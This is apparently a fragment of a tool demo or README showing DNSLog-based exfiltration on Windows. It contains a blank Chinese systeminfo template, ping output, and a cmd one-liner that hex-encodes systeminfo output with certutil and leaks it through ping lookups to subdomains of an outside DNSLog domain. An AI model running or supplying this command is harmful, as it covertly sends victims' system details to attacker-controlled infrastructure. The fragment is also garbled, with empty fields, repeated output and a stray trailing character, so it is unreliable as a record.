 Finding Command Record!
----Command: systeminfo----
Waiting Command DNSLog Record Finish...
Wait DNSLog data: 0s...
----Command Result----
主机名:
OS 名称:
OS 版本:
OS 制造商:
OS 配置:
OS 构件类型:
注册的所有人:
注册的组织:
产品 ID:
初始安装日期:
系统启动时间:
系统制造商:
系统型号:
系统类型:
处理器:
BIOS 版本:
Windows 目录:
系统目录:
启动设备:
系统区域设置:
最短 = 19ms，最长 = 19ms，平均 = 19ms
正在 Ping sfcpwg.gifshow.com [103.107.219.38] 具有 32 字节的数据:
来自 103.107.219.38 的回复: 字节=32 时间=19ms TTL=128
103.107.219.38 的 Ping 统计信息:
数据包: 已发送 = 1，已接收 = 1，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 19ms，最长 = 19ms，平均 = 19ms
正在 Ping sfcpwg.gifshow.com [103.102.200.38] 具有 32 字节的数据:
来自 103.102.200.38 的回复: 字节=32 时间=23ms TTL=128
103.102.200.38 的 Ping 统计信息:
数据包: 已发送 = 1，已接收 = 1，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 23ms，最长 = 23ms，平均 = 23ms
C:\Users\shmily\Desktop>del systeminfo && del systeminfo.txt && systeminfo > sys
teminfo &&echo 11111111111>>systeminfo && certutil -encodehex systeminfo systemi
nfo.txt && for /f "tokens=1-17" %a in (systeminfo.txt) do start /b ping -nc 1 %a
%b%c%d%e%f%g%h%i%j%k%l%m%n%o%p%q.systeminfo.acd751a6.dns.1433.eu.org.
半: